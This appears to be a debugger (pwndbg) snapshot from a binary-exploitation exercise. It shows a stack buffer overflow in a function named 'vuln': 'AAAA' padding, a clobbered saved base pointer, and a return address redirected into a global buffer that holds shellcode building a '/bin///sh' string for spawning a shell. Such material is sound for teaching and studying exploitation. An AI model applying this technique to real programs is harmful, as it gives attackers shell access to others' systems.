 ► 0x4006a6 <vuln+80> nop
0x4006a7 <vuln+81> leave
0x4006a8 <vuln+82> ret
↓
0x601040 <name> push 0x68
0x601042 <name+2> movabs rax, 0x732f2f2f6e69622f
0x60104c <name+12> push rax
[ STACK ]
00:0000│ rax rsp 0x7ffe60ef2a20 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
04:0020│ rbp 0x7ffe60ef2a40 ◂— 0xdeadbeef
05:0028│ 0x7ffe60ef2a48 —▸ 0x601040 (name) ◂— 0x6e69622fb848686a
06:0030│ 0x7ffe60ef2a50 —▸ 0x7ffe60ef2b00 ◂— 0x0
07:0038│ 0x7ffe60ef2a58 ◂— 0x100000000
[ BACKTRACE ]